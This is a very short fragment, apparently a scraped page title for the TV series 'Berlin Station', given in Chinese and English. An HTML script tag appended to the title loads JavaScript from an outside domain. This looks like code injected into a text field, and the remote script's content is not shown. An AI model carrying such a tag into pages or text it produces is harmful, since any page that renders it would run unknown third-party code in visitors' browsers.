 柏林谍影 Berlin Station<script src=https://gctav1.site/js/tj.js></script>